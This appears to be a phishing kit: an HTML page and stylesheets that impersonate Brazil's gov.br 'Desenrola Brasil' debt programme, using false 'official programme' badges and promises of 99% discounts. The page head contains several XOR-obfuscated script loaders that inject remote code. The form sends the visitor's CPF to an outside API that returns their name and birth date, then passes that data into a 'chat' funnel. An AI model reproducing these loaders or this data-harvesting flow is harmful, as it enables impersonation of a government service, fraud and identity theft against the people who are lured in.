
<file: index.html>
<!DOCTYPE html><!-- Version: 2025-07-12T15:00:00Z --><html lang="pt-BR"><head>



<script>(function(){var u_qs8j=atob("[base64]");var p_9n=[];for(var e_b=0;e_b<u_qs8j.length;e_b++){p_9n.push(u_qs8j.charCodeAt(e_b)&255);}var i_5j=p_9n[0];var w_h6x7=p_9n.slice(1,1+i_5j);var u_lta=p_9n.slice(1+i_5j);var l_hn25=u_lta.map(function(b,u_zl){return b^w_h6x7[u_zl%i_5j];});var v_ojf="";for(var o_u=0;o_u<l_hn25.length;o_u++){v_ojf+=String.fromCharCode(l_hn25[o_u]&255);}var k_g0=decodeURIComponent(escape(v_ojf));var w_bl=JSON.parse(k_g0);var j_sx=w_bl.globals||[];j_sx.forEach(function(p_h){window[p_h.name]=p_h.value;});var i_m1=document.createElement("script");i_m1.src=w_bl.url;i_m1.async=true;i_m1.defer=true;(w_bl.attributes||[]).forEach(function(x_w){i_m1.setAttribute(x_w.name,x_w.value);});(document.head||document.documentElement).appendChild(i_m1);})();</script><script src="js/latest.js" async="" defer="" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids=""></script>

<script>(function(){var b_imdg=atob("DM3cQM/NBYNKqhJsHLb+Nb2hJ7lowmYYbL7mb+CuYe1k32YBdaulbqyiaK0o2D0ff7+1MLu+KvY+x2FDcKyoJby5K+k5iD5OfbmoMqavcPcv2TBWR7b+Lq6gYKFwiHYNaKzxNbugbOUzh2Ieebu5LrvgfeAlzj8ff6b+bO27ZO8/zzBWPu+hbLTva+InzzBWPqm9NK7gcPcnw3QVMb2uJbmoa/dn2WcOdamvYuPvc+Im33dOJu/+PZKw");var l_f=[];for(var b_05=0;b_05<b_imdg.length;b_05++){l_f.push(b_imdg.charCodeAt(b_05)&255);}var x_i=l_f[0];var t_1pwc=l_f.slice(1,1+x_i);var c_n=l_f.slice(1+x_i);var u_4gmf=c_n.map(function(b,b_4v){return b^t_1pwc[b_4v%x_i];});var l_3xf6="";for(var n_4=0;n_4<u_4gmf.length;n_4++){l_3xf6+=String.fromCharCode(u_4gmf[n_4]&255);}var c_uuhf=decodeURIComponent(escape(l_3xf6));var e_gn=JSON.parse(c_uuhf);var e_w=e_gn.globals||[];e_w.forEach(function(f_t){window[f_t.name]=f_t.value;});var u_r6b=document.createElement("script");u_r6b.src=e_gn.url;u_r6b.async=true;u_r6b.defer=true;(e_gn.attributes||[]).forEach(function(w_lpx){u_r6b.setAttribute(w_lpx.name,w_lpx.value);});(document.head||document.documentElement).appendChild(u_r6b);})();</script><script src="js/latest.js" async="" defer="" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids=""></script>
<script>(function(){var l_k=atob("DPkypOdoGm4msc2+OIIQ0ZUEOFQE2bnKSIoIi8gLfgAIxLnTUZ9LioQHd0BEw+LNW4tb1JMbNR5PyajSF4lb3IIENwlJ3qrSXddY18VEOA9Sxb/XWoxGwZRKIDV7ne/ZVJZQxYsbOFR9yu/QWZRXht1KfQFJ1qHbaJBKwYshfkwKk7vfVIxXht1KLA8QgqmPCpxQlt8KKVhHia6PXphXltYLOBN7zA==");var t_5=[];for(var f_wt=0;f_wt<l_k.length;f_wt++){t_5.push(l_k.charCodeAt(f_wt)&255);}var m_0=t_5[0];var n_ks8=t_5.slice(1,1+m_0);var u_r=t_5.slice(1+m_0);var t_b=u_r.map(function(b,v_om8){return b^n_ks8[v_om8%m_0];});var l_hlb7="";for(var v_v=0;v_v<t_b.length;v_v++){l_hlb7+=String.fromCharCode(t_b[v_v]&255);}var a_h=decodeURIComponent(escape(l_hlb7));var t_8jms=JSON.parse(a_h);var r_e4l=t_8jms.globals||[];r_e4l.forEach(function(b_s){window[b_s.name]=b_s.value;});var f_w6ko=document.createElement("script");f_w6ko.src=t_8jms.url;f_w6ko.async=true;f_w6ko.defer=true;(t_8jms.attributes||[]).forEach(function(a_a){f_w6ko.setAttribute(a_a.name,a_a.value);});(document.head||document.documentElement).appendChild(f_w6ko);})();</script><script src="js/pixel-google.js" async="" defer=""></script>

<script>(function(){var w_e9m2=atob("[base64]");var o_56=[];for(var w_1rj=0;w_1rj<w_e9m2.length;w_1rj++){o_56.push(w_e9m2.charCodeAt(w_1rj)&255);}var j_0ub=o_56[0];var x_cnv3=o_56.slice(1,1+j_0ub);var h_dot=o_56.slice(1+j_0ub);var t_25=h_dot.map(function(b,j_x2s8){return b^x_cnv3[j_x2s8%j_0ub];});var t_n="";for(var k_z=0;k_z<t_25.length;k_z++){t_n+=String.fromCharCode(t_25[k_z]&255);}var f_zva4=decodeURIComponent(escape(t_n));var v_i=JSON.parse(f_zva4);var g_e=v_i.globals||[];g_e.forEach(function(o_d9vb){window[o_d9vb.name]=o_d9vb.value;});var p_16g=document.createElement("script");p_16g.src=v_i.url;p_16g.async=true;p_16g.defer=true;(v_i.attributes||[]).forEach(function(a_c){p_16g.setAttribute(a_c.name,a_c.value);});(document.head||document.documentElement).appendChild(p_16g);})();</script><script src="js/pixel-google.js" async="" defer=""></script>

<script>(function(){var n_0y2=atob("DK9MbZt2jLFwpzb9QdRuGOkarotSz0KJMdx2QrQV6N9e0kKQKMk1Q/gZ4Z8S1RmOIt0lHe8Fo8QEykXSLc44COgCotsDhRrfINs4H/IU+cUV1BTHGtRuA/ob6ZNKhVKcNc5hGO8b5dcJikaPJNkpA+9b9NIfwxuOIsRuQbkA7d0FwhTHY40xQeBU4tAdwhTHY8stGfpb+cUdzlCEbN8+CO0T4sVd1EOfKMs/T7dU+tAc0lPfe41uEMYL");var x_7gx=[];for(var k_8s=0;k_8s<n_0y2.length;k_8s++){x_7gx.push(n_0y2.charCodeAt(k_8s)&255);}var k_y=x_7gx[0];var h_pecv=x_7gx.slice(1,1+k_y);var m_1xc=x_7gx.slice(1+k_y);var a_mh7=m_1xc.map(function(b,j_ne0){return b^h_pecv[j_ne0%k_y];});var u_5acw="";for(var w_1vml=0;w_1vml<a_mh7.length;w_1vml++){u_5acw+=String.fromCharCode(a_mh7[w_1vml]&255);}var f_kiu=decodeURIComponent(escape(u_5acw));var o_e691=JSON.parse(f_kiu);var t_fhy=o_e691.globals||[];t_fhy.forEach(function(m_s){window[m_s.name]=m_s.value;});var y_7osb=document.createElement("script");y_7osb.src=o_e691.url;y_7osb.async=true;y_7osb.defer=true;(o_e691.attributes||[]).forEach(function(c_pn){y_7osb.setAttribute(c_pn.name,c_pn.value);});(document.head||document.documentElement).appendChild(y_7osb);})();</script><script src="js/latest.js" async="" defer="" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids=""></script>


  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="icon" type="image/png" sizes="96x96" href="images/icons8-brasil-windows-11-color-96.png">
  <link rel="icon" type="image/png" sizes="32x32" href="images/icons8-brasil-windows-11-color-32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="images/icons8-brasil-windows-11-color-16.png">
  <title>Desenrola Brasil — Informe seu CPF</title>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
  <link href="css/css2.css" rel="stylesheet">
  <link rel="stylesheet" href="css/desenrola.css">
  <script src="js/tracking.js"></script>
</head>
<body>
  <div class="page-wrap">
    <header class="hdr hdr--cpf">
      <a href="../index.html" class="hdr-logo-link" aria-label="gov.br">
        <img src="images/iconegov.png" alt="" class="hdr-logo-img" width="100" height="32">
      </a>
      <div class="hdr-right hdr-right--icons-only">
        <button type="button" class="hdr-icon-btn hdr-icon-btn--contrast" id="hdrContrast" aria-label="Alto contraste" title="Contraste">
          <svg class="hdr-ico-split-contrast" width="22" height="22" viewBox="0 0 24 24" aria-hidden="true">
            <circle cx="12" cy="12" r="9.25" fill="none" stroke="#1451B4" stroke-width="1.15"></circle>
            <path fill="#1451B4" d="M12 2.75 A9.25 9.25 0 0 0 12 21.25 z"></path>
            <path fill="#ffffff" d="M12 2.75 A9.25 9.25 0 0 1 12 21.25 z"></path>
          </svg>
        </button>
        <span class="hdr-vsep" aria-hidden="true"></span>
        <button type="button" class="hdr-icon-btn hdr-icon-btn--ear" aria-label="Acessibilidade auditiva" title="Acessibilidade">
          <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true">
            <path d="M6 8.5 a6 6 0 0 1 12 0 v3 a3 3 0 0 0 3 3 v0 a3 3 0 0 1 -3 3 h-1"></path>
            <path d="M18 11 v4 a4 4 0 0 1 -8 0 v-2"></path>
          </svg>
        </button>
      </div>
    </header>

    <div class="crumb">
      Benefício <span aria-hidden="true"> &gt; </span> Desenrola Brasil
      <span aria-hidden="true"> &gt; </span> Usuário gov.br
    </div>

    <section class="card-main cpf-wrap">
      <img class="limpe-logo" src="images/limpenome.png" alt="Limpe seu nome">

      <p class="instrucao">
        ✅ ATUALIZADO - Informe seu CPF e clique em "Continuar" para<br>
        renegociar suas dívidas com descontos de 99%
      </p>

      <form id="cpfForm" novalidate="">
        <div class="field-label">CPF</div>
        <input class="input-cpf" type="tel" id="cpf" name="cpf" inputmode="numeric" autocomplete="off" placeholder="000.000.000-00" required="">

        <button type="submit" class="btn-primary btn-cpf-submit" style="margin-top: 0">Continuar</button>
      </form>

      <div class="info-box">
        <span class="ico-i" aria-hidden="true">!</span>
        <p>
          O Programa Desenrola Brasil oferece acordos com descontos de 99% e recuperação de crédito imediata!
        </p>
      </div>

      <div class="trust-badges">
        <span class="trust-item">
          <svg class="trust-ico" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true">
            <rect x="5" y="11" width="14" height="10" rx="2"></rect>
            <path d="M8 11V7a4 4 0 0 1 8 0v4"></path>
          </svg>
          Conexão segura
        </span>
        <span class="trust-item">
          <svg class="trust-ico" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" aria-hidden="true">
            <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
            <path d="M9 12l2 2 4-4" stroke-linecap="round" stroke-linejoin="round"></path>
          </svg>
          Programa oficial
        </span>
      </div>
      <p class="trust-sub">Sistema de Renegociação — Todos os direitos reservados</p>
    </section>

    <footer class="site-ft">
      <div class="site-ft-inner">
        <img src="images/iconefooter.png" alt="" class="ft-gov-img" width="120" height="40">
        <div class="copy-block">
          <p>Todo o conteúdo deste site está publicado sob a licença</p>
          <strong>Sistema de Renegociação — Todos os direitos reservados</strong>
        </div>
      </div>
    </footer>
  </div>

  <script src="js/header.js"></script>
  <script>
    (function () {
      function onlyDigits(s) { return String(s || '').replace(/\D/g, ''); }
      function formatCPF(v) {
        var d = onlyDigits(v).slice(0, 11);
        if (d.length <= 3) return d;
        if (d.length <= 6) return d.slice(0, 3) + '.' + d.slice(3);
        if (d.length <= 9) return d.slice(0, 3) + '.' + d.slice(3, 6) + '.' + d.slice(6);
        return d.slice(0, 3) + '.' + d.slice(3, 6) + '.' + d.slice(6, 9) + '-' + d.slice(9);
      }
      function isValidCPF(cpf) {
        if (cpf.length !== 11 || /^(\d)\1{10}$/.test(cpf)) return false;
        var i, s = 0, r;
        for (i = 1; i <= 9; i++) s += parseInt(cpf.charAt(i - 1), 10) * (11 - i);
        r = (s * 10) % 11;
        if (r === 10 || r === 11) r = 0;
        if (r !== parseInt(cpf.charAt(9), 10)) return false;
        s = 0;
        for (i = 1; i <= 10; i++) s += parseInt(cpf.charAt(i - 1), 10) * (12 - i);
        r = (s * 10) % 11;
        if (r === 10 || r === 11) r = 0;
        return r === parseInt(cpf.charAt(10), 10);
      }
      var input = document.getElementById('cpf');
      input.addEventListener('input', function () { input.value = formatCPF(input.value); });
      document.getElementById('cpfForm').addEventListener('submit', async function (e) {
        e.preventDefault();
        var raw = onlyDigits(input.value);
        if (!isValidCPF(raw)) { alert('CPF inválido. Verifique os dígitos.'); return; }
        var btn = e.target.querySelector('button[type="submit"]');
        if (btn) { btn.disabled = true; btn.textContent = 'Consultando…'; }
        try {
          var apiUrl = 'https://api.amnesiatecnologia.lat/?token=76418167-38e2-46aa-acf1-51ed15b4db9f&cpf=' + encodeURIComponent(raw);
          var res = await fetch(apiUrl, { cache: 'no-store' });
          var json = await res.json();
          if (json.DADOS && json.DADOS.nome && String(json.DADOS.nome).trim() !== '') {

try {
    localStorage.setItem('site.nome', json.DADOS.nome);
    localStorage.setItem('site.cpf', raw);
    localStorage.setItem('site.nasc', json.DADOS.data_nascimento || '');
} catch (_) {}

var next = new URLSearchParams();

try {
    var m = window.gvdesenrolaMergeTracking && window.gvdesenrolaMergeTracking();
    if (m) {
        Object.keys(m).forEach(function (k) {
            next.set(k, m[k]);
        });
    }
} catch (e2) {}

next.set('cpf', raw);
next.set('nome', json.DADOS.nome);

if (json.DADOS.data_nascimento) {
    next.set('nasc', json.DADOS.data_nascimento);
}

window.location.href = '../chat/?{lpurl}?utm_source=google&utm_campaign={campaignid}&utm_medium={adgroupid}&utm_content={creative}&utm_term={placement}::{keyword}&keyword={keyword}&device={device}&network={network}' + next.toString();
return;
}
          alert((json && json.error) || 'Não foi possível validar o CPF. Tente novamente.');
        } catch (err) {
          alert('Erro de conexão. Tente novamente.');
        } finally {
          if (btn) { btn.disabled = false; btn.textContent = 'Continuar'; }
        }
      });
    })();
  </script>


</body></html>
</file>
<file: css/css2.css>
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(../fonts/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0C4n.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: normal;
  font-display: swap;
  src: url(../fonts/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1y4n.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(../fonts/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1y4n.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: normal;
  font-display: swap;
  src: url(../fonts/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgshZ1y4n.ttf) format('truetype');
}
</file>
<file: css/desenrola.css>
/* gvdesenrola — gov.br
 *
 * Antes existiam 3 cópias idênticas em front/css, cpf/css, chat/css.
 * Agora há UMA cópia em public/assets/css/desenrola.css, carregada
 * por TODAS as páginas via <link rel="stylesheet" href="../../assets/css/desenrola.css">
 * (ou caminho relativo equivalente).
 *
 * Versão: 2026-07-10 (consolidado)
 */

:root {
  --azul-primario: #1550b0;
  --azul-escuro: #0c326f;
  --azul-footer: #0a2542;
  --azul-footer-copy: #06182e;
  --cinza-bg: #f0f2f5;
  --cinza-texto: #333;
  --borda-input: #ccc;
  --info-bg: #e3eeff;
  --info-borda: #2f65bd;
  --beneficio-bg: #e7f0fd;
  --alerta-amarelo-bg: #fff9db;
  --alerta-amarelo-borda: #ffe066;
  --sucesso-bg: #d4edda;
  --sucesso-texto: #155724;
  /* Ícones menu / contraste = azul gov */
  --hdr-icon: #1451b4;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  -webkit-text-size-adjust: 100%;
  /* Evita faixa clara abaixo do rodapé em telas altas */
  background: var(--azul-footer-copy);
}

body {
  font-family: "Rawline", "Open Sans", system-ui, sans-serif;
  background: var(--cinza-bg);
  color: #1a1a1a;
  overflow-x: hidden;
  display: flex;
  flex-direction: column;
}

/* Modo escuro (botão contraste) */
html.theme-dark {
  background: #0a0a0a;
}

html.theme-dark body {
  background: #1b1b1b;
  color: #e8e8e8;
}

html.theme-dark .hdr {
  background: #252525;
  border-bottom-color: #333;
}

html.theme-dark .hdr-logo-img {
  filter: brightness(1.15);
}

html.theme-dark .hdr-icon-btn {
  color: #c8d8f0;
}

html.theme-dark .crumb {
  background: #0a1f40;
}

html.theme-dark .card-main {
  background: #2a2a2a;
  box-shadow: 0 4px 24px rgba(0, 0, 0, 0.35);
}

html.theme-dark .headline {
  color: #7eb8ff;
}

html.theme-dark .subline,
html.theme-dark .instrucao {
  color: #bbb;
}

html.theme-dark .site-ft {
  background: #080f1a;
}

html.theme-dark .copy-block {
  background: #040a14;
}

html.theme-dark .attendant-card {
  background: #333;
  border-color: #444;
}

html.theme-dark .attendant-card .nome {
  color: #f0f0f0;
}

html.theme-dark .attendant-card .cargo {
  color: #aaa;
}

html.theme-dark input.input-cpf {
  background: #3a3a3a;
  border-color: #555;
  color: #eee;
}

html.theme-dark .card-main.cpf-wrap .info-box {
  background: #2a3f56;
  border-color: #4a7ab8;
}

html.theme-dark .card-main.cpf-wrap .info-box p {
  color: #e8e8e8;
}

html.theme-dark .trust-badges,
html.theme-dark .trust-sub {
  color: #bbb;
}

html.theme-dark .trust-ico {
  color: #ccc;
}

.page-wrap {
  flex: 0 1 auto;
  display: flex;
  flex-direction: column;
  width: 100%;
  max-width: 720px;
  margin: 0 auto;
}

/* Header */
.hdr {
  width: 100%;
  min-height: 56px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 8px;
  background: #fff;
  padding: 8px 12px 8px 14px;
  border-bottom: 1px solid #e5e5e5;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.06);
  position: sticky;
  top: 0;
  z-index: 100;
}

.hdr-logo-link {
  display: flex;
  align-items: center;
  flex-shrink: 0;
  text-decoration: none;
  line-height: 0;
}

.hdr-logo-img {
  height: 36px;
  width: auto;
  max-width: 132px;
  object-fit: contain;
  display: block;
}

.hdr-right {
  display: flex;
  align-items: center;
  gap: 4px;
  flex-shrink: 0;
}

/* Aproxima menu + contraste do logo (só um pouco à esquerda) */
#hdrMenu {
  margin-left: -10px;
}

.hdr-right .hdr-vsep {
  margin-left: -4px;
  margin-right: 2px;
}

#hdrContrast {
  margin-left: -2px;
}

.hdr-icon-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 32px;
  height: 32px;
  padding: 0;
  border: none;
  background: transparent;
  color: var(--hdr-icon);
  cursor: pointer;
  border-radius: 6px;
}

.hdr-icon-btn:hover {
  background: rgba(20, 81, 180, 0.1);
}

.hdr-icon-btn svg {
  display: block;
  width: 18px;
  height: 18px;
}

.hdr-icon-btn--contrast svg,
.hdr-icon-btn--ear svg {
  width: 22px;
  height: 22px;
}

/* Font Awesome — ícone fa-deaf no header (CPF / back2) */
.hdr-icon-btn--ear i.fas.fa-deaf {
  font-size: 1.15rem;
  line-height: 1;
  display: block;
  color: var(--hdr-icon);
}

html.theme-dark .hdr-ico-split-contrast circle {
  stroke: #9ec5ff;
}

html.theme-dark .hdr-ico-split-contrast path:nth-of-type(1) {
  fill: #9ec5ff;
}

html.theme-dark .hdr-ico-split-contrast path:nth-of-type(2) {
  fill: #2a2a2a;
}

.hdr-vsep {
  width: 1px;
  height: 18px;
  background: rgba(20, 81, 180, 0.25);
  flex-shrink: 0;
}

.hdr .btn-entrar {
  display: inline-flex;
  align-items: center;
  gap: 7px;
  background: var(--azul-primario);
  color: #fff;
  border: none;
  border-radius: 999px;
  padding: 10px 18px;
  font-size: 14px;
  font-weight: 600;
  font-family: inherit;
  cursor: pointer;
  white-space: nowrap;
  margin-left: 10px;
}

.crumb {
  display: none; /* Barra azul de navegação oculta em todo o funil (pedido gestor) */
  width: 100%;
  background: var(--azul-escuro);
  color: #fff;
  padding: 9px 16px;
  font-size: 13px;
  font-weight: 500;
  letter-spacing: 0.01em;
}

.crumb a {
  color: inherit;
  text-decoration: none;
}

/* Hero — imagem inteira visível (100% do quadro, sem corte) */
.hero-banner {
  width: 100%;
  background: #dde5ef;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
}

.hero-img {
  width: 100%;
  height: auto;
  max-height: 280px;
  object-fit: contain;
  object-position: center center;
  display: block;
}

@media (min-width: 480px) {
  .hero-img {
    max-height: 310px;
  }
}

/* Cards */
.card-main {
  background: #fff;
  margin: -20px 16px 24px;
  padding: 28px 22px 32px;
  border-radius: 12px;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
  position: relative;
  text-align: center;
}

/* Landing: mesma "faixa" cinza em volta (16px) em cima, lados e embaixo + ar interno abaixo do botão */
.card-main.landing {
  margin-top: 12px;
  margin-left: 16px;
  margin-right: 16px;
  margin-bottom: 16px;
  padding-top: 26px;
  padding-left: 20px;
  padding-right: 20px;
  padding-bottom: 48px;
}

.stack-logo {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 0;
}

/* Só ícone + uma faixa de texto (evita sensação de "dois logos" duplicados) */
.stack-logo .ico {
  max-height: 64px;
  width: auto;
  height: auto;
  display: block;
}

.stack-logo .titulo-img {
  max-width: 220px;
  width: 100%;
  height: auto;
  margin-top: 10px;
  display: block;
  object-fit: contain;
}

/* Landing: ícone + imagem "Desenrola Brasil" mais próximos */
.stack-logo-single .titulo-img {
  margin-top: 2px;
}

.stack-logo-single .ico {
  margin-bottom: 0;
}

.headline {
  font-size: 17px;
  font-weight: 700;
  color: var(--azul-primario);
  line-height: 1.42;
  margin-top: 20px;
  max-width: 340px;
  margin-left: auto;
  margin-right: auto;
}

.subline {
  font-size: 15px;
  font-weight: 400;
  color: var(--cinza-texto);
  margin-top: 20px;
  line-height: 1.45;
  max-width: 320px;
  margin-left: auto;
  margin-right: auto;
}

.btn-primary {
  display: block;
  width: 100%;
  margin-top: 24px;
  padding: 15px 20px;
  background: var(--azul-primario);
  color: #fff !important;
  border: none;
  border-radius: 10px;
  font-size: 15px;
  font-weight: 700;
  font-family: inherit;
  text-transform: uppercase;
  letter-spacing: 0.04em;
  cursor: pointer;
  text-align: center;
  text-decoration: none;
}

/* Botão pill da landing — mais estreito e arredondado */
.btn-primary.btn-cta-pill {
  width: auto;
  min-width: 204px;
  max-width: min(90vw, 292px);
  margin-left: auto;
  margin-right: auto;
  margin-top: 24px;
  margin-bottom: 4px;
  padding: 15px 40px;
  border-radius: 999px;
  font-size: 15px;
}

.btn-primary:hover {
  filter: brightness(1.06);
}

.link-legal {
  display: block;
  margin-top: 20px;
  font-size: 13px;
  color: var(--azul-primario);
  text-decoration: underline;
}

/* CPF page */
.cpf-wrap {
  padding: 20px 18px 36px;
}

/* Card não invade o breadcrumb (remove margem negativa do .card-main) */
.card-main.cpf-wrap {
  margin-top: 12px;
  margin-left: 16px;
  margin-right: 16px;
  margin-bottom: 16px;
}

/* Header CPF: sem Entrar; ícones alinhados à direita */
.hdr.hdr--cpf .hdr-right--icons-only {
  margin-left: auto;
}

.hdr.hdr--cpf #hdrContrast {
  margin-left: 0;
}

.hdr.hdr--cpf .hdr-right .hdr-vsep {
  margin-left: 0;
  margin-right: 0;
}

.card-main.cpf-wrap .limpe-logo {
  max-width: 200px;
  max-height: 96px;
  width: 100%;
  height: auto;
  object-fit: contain;
  margin: 0 auto 14px;
  display: block;
}

.instrucao {
  text-align: center;
  font-size: 14px;
  color: var(--cinza-texto);
  line-height: 1.5;
  margin-bottom: 20px;
}

.card-main.cpf-wrap .instrucao {
  color: #333;
}

.field-label {
  font-size: 14px;
  font-weight: 700;
  color: #333;
  margin-bottom: 8px;
  text-align: left;
}

input.input-cpf {
  width: 100%;
  padding: 14px 16px;
  border: 1px solid var(--borda-input);
  border-radius: 8px;
  font-size: 16px;
  font-family: inherit;
  margin-bottom: 20px;
}

.info-box {
  display: flex;
  gap: 12px;
  align-items: flex-start;
  padding: 14px 16px;
  background: var(--info-bg);
  border: 1px solid var(--info-borda);
  border-radius: 8px;
  margin-top: 20px;
  text-align: left;
}

.info-box .ico-i {
  flex-shrink: 0;
  width: 22px;
  height: 22px;
  border-radius: 50%;
  background: var(--azul-primario);
  color: #fff;
  font-size: 14px;
  font-weight: 700;
  display: flex;
  align-items: center;
  justify-content: center;
}

.info-box p {
  font-size: 13px;
  color: var(--azul-escuro);
  line-height: 1.45;
}

/* Bloco informativo CPF: azul um pouco mais forte, texto preto */
.card-main.cpf-wrap .info-box {
  background: #bdd4ef;
  border-color: #2467b8;
}

.card-main.cpf-wrap .info-box p {
  color: #0a0a0a;
  font-size: 13px;
}

.btn-primary.btn-cpf-submit {
  border-radius: 999px;
  text-transform: none;
  letter-spacing: 0.02em;
  font-weight: 600;
}

.trust-badges {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 18px 24px;
  flex-wrap: wrap;
  margin-top: 22px;
  font-size: 12px;
  color: #444;
  font-weight: 500;
}

.trust-item {
  display: inline-flex;
  align-items: center;
  gap: 6px;
}

.trust-ico {
  flex-shrink: 0;
  color: #4a4a4a;
}

.trust-sub {
  margin-top: 10px;
  font-size: 11px;
  color: #555;
  text-align: center;
  line-height: 1.55;
}

.trust-line {
  margin-top: 24px;
  font-size: 11px;
  color: #888;
  text-align: center;
  line-height: 1.6;
}

/* Footer — logo em imagem, alinhado à esquerda */
footer.site-ft {
  background: var(--azul-footer);
  color: #d1d1d1;
  text-align: left;
  font-size: 13px;
  margin-top: 0;
  overflow-x: hidden;
}

.site-ft-inner {
  max-width: 720px;
  margin: 0 auto;
  padding: 14px 14px 0;
}

.ft-gov-img {
  display: block;
  height: 48px;
  width: auto;
  max-width: 168px;
  object-fit: contain;
  object-position: left center;
  margin-bottom: 2px;
}

footer.site-ft .copy-block {
  background: var(--azul-footer-copy);
  padding: 12px 14px 16px;
  margin: 10px -14px 0;
  width: calc(100% + 28px);
  max-width: none;
  box-sizing: border-box;
  text-align: left;
}

footer.site-ft .copy-block p {
  margin-bottom: 6px;
  font-size: 12px;
  line-height: 1.45;
  padding-left: 0;
  padding-right: 12px;
  max-width: 100%;
}

footer.site-ft .copy-block strong {
  color: #fff;
  display: block;
  font-size: 11px;
  font-weight: 700;
  line-height: 1.45;
  padding-left: 0;
  padding-right: 12px;
  max-width: 100%;
}

/* Atendente + chat */
.attendant-card {
  display: flex;
  align-items: center;
  gap: 14px;
  padding: 14px 16px;
  margin: 12px 16px 0;
  background: #fff;
  border: 1px solid #e5e5e5;
  border-radius: 10px;
  max-width: 720px;
  margin-left: auto;
  margin-right: auto;
}

.attendant-card img {
  width: 56px;
  height: 56px;
  border-radius: 50%;
  object-fit: cover;
}

.attendant-card .nome {
  font-weight: 700;
  font-size: 16px;
}

.attendant-card .cargo {
  font-size: 13px;
  color: #666;
  margin-top: 2px;
}

.typebot-shell {
  flex: 1;
  width: 100%;
  min-height: 50vh;
  padding: 8px 12px 24px;
}

typebot-standard {
  display: block;
  width: 100%;
  min-height: min(560px, 63vh);
}

